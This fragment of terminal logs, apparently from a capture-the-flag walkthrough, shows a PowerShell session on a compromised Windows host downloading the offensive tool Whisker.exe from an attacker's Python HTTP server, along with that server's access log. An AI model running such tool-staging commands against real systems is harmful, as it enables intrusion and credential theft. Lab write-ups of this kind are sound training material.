 PS C:\Users\btables\AppData\Local\Temp\SDIAG_57cfd9a5-511e-474f-a015-e03ccca06b91> wget http://10.10.16.9:8000/Whisker.exe -outFile Whisker.exe
PS C:\Users\btables\AppData\Local\Temp\SDIAG_57cfd9a5-511e-474f-a015-e03ccca06b91> dir
Directory: C:\Users\btables\AppData\Local\Temp\SDIAG_57cfd9a5-511e-474f-a015-e03ccca06b91
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----        12/15/2022  11:08 AM                en-US
d-----        12/15/2022  11:08 AM                result
-a----         12/7/2019   1:09 AM          24702 DiagPackage.diagpkg
-a----          4/9/2021   6:50 AM          66560 DiagPackage.dll
-a----         12/7/2019   1:09 AM          50242 RS_ProgramCompatibilityWizard.ps1
-a----         12/7/2019   1:09 AM          16952 TS_ProgramCompatibilityWizard.ps1
-a----         12/7/2019   1:09 AM            453 VF_ProgramCompatibilityWizard.ps1
-a----        12/15/2022  11:36 AM          41984 Whisker.exe
PS C:\Users\btables\AppData\Local\Temp\SDIAG_57cfd9a5-511e-474f-a015-e03ccca06b91>
🏴☠[eth0::192.168.71.254] kali Ø kali in /opt/Whisker
# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.175 - - [15/Dec/2022 13:36:11] "GET /Whisker.exe HTTP/1.1" 200 -